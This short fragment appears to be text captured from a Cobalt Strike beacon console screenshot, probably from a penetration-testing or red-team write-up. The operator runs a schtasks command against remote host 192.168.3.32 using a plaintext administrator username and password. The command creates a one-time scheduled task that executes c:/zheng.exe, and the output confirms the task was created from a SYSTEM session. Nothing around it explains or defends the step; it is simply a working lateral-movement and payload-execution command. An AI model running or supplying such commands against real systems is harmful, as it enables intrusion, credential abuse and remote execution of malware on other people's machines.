 beacon> shell schtasks /create /s 192.168.3.32 /u administrator /p Admin12345 /tn c /tr c:/zheng.exe  /sc
once /st 16:11
[*] Tasked beacon to run: schtasks /create /s 192.168.3.32 /u administrator /p Admin12345 /tn c /tr c:/zheng.
exe  /sc once /st 16:11
[+] host called home, sent: 149 bytes
[+] received output:
成功: 成功创建计划任务 "c"。
[WEBSERVER] SYSTEM */2720 (x64) last: 7ms